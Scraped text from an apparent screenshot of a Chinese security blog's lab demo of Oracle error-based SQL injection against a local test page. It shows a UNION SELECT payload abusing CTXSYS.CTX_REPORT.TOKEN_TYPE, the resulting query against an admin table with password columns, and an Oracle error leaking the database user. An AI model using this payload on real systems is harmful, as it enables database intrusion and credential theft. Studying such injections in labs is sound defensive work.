 172.16.49.137/oracle.php?id=1 union select null,null,null,CTXSYS.CTX_REPORT.TOKEN
搜索
来自 Google Chrome axjc 扫描器 镜像 搜索引擎 网页 漏洞验证 各种博客
connected
Input:1 union select null,null,null,CTXSYS.CTX_REPORT.TOKEN_TYPE((select user from dual),'123') from dual
select id,username,password,phone from admin where id = 1 union select null,null,null,CTXSYS.CTX_REPORT.TOKEN_TYPE((select user from dual
Warning: oci_execute(): ORA-20000: Oracle Text ����: DRG-10502: �� SYSTEM ������ ORA-06512: �� "CTXSYS.DRUE", line 160
C:\phpstudy_pro\WWW\oracle.php on line 13
Warning: oci_fetch_all(): ORA-24374: in C:\phpstudy_pro\WWW\oracle.php on line 14
No data found
宽字节安全